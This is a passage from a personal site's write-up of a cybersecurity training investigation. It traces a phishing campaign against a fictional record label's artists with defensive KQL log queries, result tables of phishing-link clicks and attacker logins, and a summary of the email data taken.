                    <th>ip_addr</th>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>user_agent</th>
                    <th>url</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>Ice Blake</td>
                    <td>10.10.0.24</td>
                    <td>2024-04-10 15:00:28.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Win64; x64; Trident/4.0)</td>
                    <td>https://betterlyrics4u.com/search/published/public/signin</td>
                  </tr>
                  <tr>
                    <td>Nikki Lane</td>
                    <td>10.10.0.26</td>
                    <td>2024-04-10 15:07:28.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36</td>
                    <td>https://betterlyrics4u.com/search/published/public/signin</td>
                  </tr>
                  <tr>
                    <td>Lil Zee</td>
                    <td>10.10.0.16</td>
                    <td>2024-04-12 13:43:39.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.3; Trident/4.0)</td>
                    <td>https://betterlyrics4u.com/share/files/auth</td>
                  </tr>
                  <tr>
                    <td>Jay Knight</td>
                    <td>10.10.0.8</td>
                    <td>2024-04-12 13:46:39.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)</td>
                    <td>https://betterlyrics4u.com/share/files/auth</td>
                  </tr>
                  <tr>
                    <td>Snoop Thompson</td>
                    <td>10.10.0.21</td>
                    <td>2024-04-15 11:53:12.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0</td>
                    <td>http://betterlyrics4u.com/share/online/published/enter</td>
                  </tr>
                  <tr>
                    <td>Dwake Audrey</td>
                    <td>10.10.0.5</td>
                    <td>2024-04-15 12:03:12.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36</td>
                    <td>http://betterlyrics4u.com/share/online/published/enter</td>
                  </tr>
                  <tr>
                    <td>Justin Cole</td>
                    <td>10.10.0.29</td>
                    <td>2024-04-17 12:28:11.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36</td>
                    <td>https://betterlyrics4u.com/online/modules/share/auth</td>
                  </tr>
                  <tr>
                    <td>Chance West</td>
                    <td>10.10.0.18</td>
                    <td>2024-04-17 12:38:39.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>https://betterlyrics4u.com/online/modules/share/auth</td>
                  </tr>
                  <tr>
                    <td>Drake Hill</td>
                    <td>10.10.0.14</td>
                    <td>2024-04-19 14:20:27.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.101 Safari/537.36</td>
                    <td>http://betterlyrics4u.com/published/search/login</td>
                  </tr>
                  <tr>
                    <td>Drake Hill</td>
                    <td>10.10.0.14</td>
                    <td>2024-04-19 14:26:27.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.101 Safari/537.36</td>
                    <td>http://betterlyrics4u.com/published/search/login</td>
                  </tr>
                  <tr>
                    <td>Logic White</td>
                    <td>10.10.0.20</td>
                    <td>2024-04-25 15:26:33.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Win64; x64; Trident/4.0)</td>
                    <td>https://betterlyrics4u.com/files/modules/online/online/enter</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Since Dwake has been the focus of the feud with DCR's Present and is the sole lead rapper among the affected, I've decided to focus on his account. As previously noted, the sole sign of data exfiltration is from his account.</p>
          <p>Lead Rapper Dwake Audrey clicked on the malicious link on 2024-04-15.</p>
          <p>The phishing page requested OWL Records credentials to "Login to speak with GHOST WRITER". There is also, rather mysteriously, a "forgot password" button, and a SSO button if one is "already upgraded".</p>
          <p>To see when the threat actors sucessfully logged in to the employee accounts, I used:</p>
          <pre><kbd>AuthenticationEvents
| where src_ip == "18.66.52.227"
| where result =~ "successful login"</kbd></pre>
          <details open id="results7">
            <summary>Query results</summary>
            <div class="table-container">
            <table>
              <thead>
                <tr>
                  <th>timestamp</th>
                  <th>hostname</th>
                  <th>src_ip</th>
                  <th>user_agent</th>
                  <th>username</th>
                  <th>result</th>
                  <th>password_hash</th>
                  <th>description</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>2024-04-11 08:19:45.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>icblake</td>
                  <td>Successful Login</td>
                  <td>890b6247b239c508db7d37b55cde5100</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-11 09:20:10.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>nilane</td>
                  <td>Successful Login</td>
                  <td>db06b7b9f5225709985fc2eb5383c19e</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-15 08:35:12.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>lizee</td>
                  <td>Successful Login</td>
                  <td>57ea3b202c25b045793c2abd4c76c772</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-15 09:48:20.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>jaknight</td>
                  <td>Successful Login</td>
                  <td>527f871eafecb8b1284c75efc8635afb</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-15 13:03:12.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>dwaudrey</td>
                  <td>Successful Login</td>
                  <td>8f8d7baf48abc18667315891d4c6a507</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-15 13:53:12.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>snthompson</td>
                  <td>Successful Login</td>
                  <td>11893432808689e6c50bb263a484c422</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-18 08:23:02.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>chwest</td>
                  <td>Successful Login</td>
                  <td>5a6658825951a45e4e088fef51b32748</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-18 09:21:45.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>jucole</td>
                  <td>Successful Login</td>
                  <td>4fdeed23399f09b969114110d4cd2fd8</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-22 09:47:47.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>drhill</td>
                  <td>Successful Login</td>
                  <td>b20ae54302e41dc9269996cfbf38b4e9</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-22 10:51:54.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>drhill</td>
                  <td>Successful Login</td>
                  <td>b20ae54302e41dc9269996cfbf38b4e9</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
                <tr>
                  <td>2024-04-26 08:54:38.0000</td>
                  <td>MAIL-SERVER01</td>
                  <td>18.66.52.227</td>
                  <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                  <td>lowhite</td>
                  <td>Successful Login</td>
                  <td>d69e5e92f6b0acac7e6cba5e93d3e20d</td>
                  <td>A user attempted to log in to their email</td>
                </tr>
              </tbody>
            </table>
            </div>
          </details>
          <p>Lead Rapper Dwake Audrey's account specifically was accessed once, on 2024-04-15 at 13:53:12.</p>
          <p>After compromising the artists, the threat actors searched for information stored in each compromised email account (see <a href="#results2">[2]</a>); they made search queries for "secret", "confidential", "scandal", "leak", and "sensitive", along with looking through each artists' email drafts, the internal communications email folder and its meeting notes, private emails and employee complaints subfolders.</p>
          <p>In Dwake's case, they exfiltrated his private emails in a zip archive named "DwakesDirtySecrets.zip", downloaded directly to the attacker's device.</p>
        </section><!--end second section-->
      </article>
    </main>
    <footer>
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer>
  </body>
</html>
</file>



